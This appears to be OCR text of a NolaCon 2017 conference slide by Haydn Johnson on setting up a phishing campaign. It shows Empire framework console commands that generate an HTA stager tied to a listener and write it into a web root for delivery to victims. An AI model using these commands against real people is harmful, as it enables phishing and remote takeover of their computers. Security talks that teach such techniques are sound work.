 HTA
Empire
(Empire: stager/hta) > set Listener test80
(Empire: stager/hta) > set OutFile /var/www/html/test.hta
(Empire: stager/hta) > execute
[*] Stager output written out to: /var/www/html/test.hta
(Empire: stager/hta) >
https://enigma0x3.net/2016/03/15/phishing-with-empire/
@haydnjohnson
Phishing for Shellz: Setting up a Phishing
Campaign
Haydn Johnson
NOLACON
2017
LAISSEZ LES PWN
TEMPS ROULER
NolaCon.com ⚜ Irongeek.com